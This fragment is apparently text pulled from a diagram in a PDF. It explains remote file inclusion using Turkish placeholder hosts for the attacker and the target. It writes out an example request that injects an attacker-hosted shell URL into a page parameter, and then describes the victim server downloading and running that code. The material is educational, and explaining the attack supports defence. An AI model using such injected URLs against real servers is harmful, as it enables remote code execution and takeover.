 1 Request: http://www.hedef.com/acik_sayfa.php?lang=http://
www.saldirgan.com/kabuk.php
Attacker
Victim Server
http://www.hedef.com
2 http://www.saldirgan.com/kabuk.php
3 Victim server download malicious code and runs it
http://www.saldirgan.com